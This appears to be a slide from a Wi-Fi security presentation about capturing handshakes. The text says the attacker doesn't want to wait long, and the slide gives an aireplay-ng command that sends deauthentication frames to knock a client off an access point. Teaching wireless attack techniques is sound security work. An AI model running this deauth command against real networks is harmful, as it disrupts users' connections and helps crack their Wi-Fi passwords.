

# Minimum frames may be needed
We don’t feel like waiting too long

aireplay-ng –deauth 10 –a BSSID –c CLIENT mon0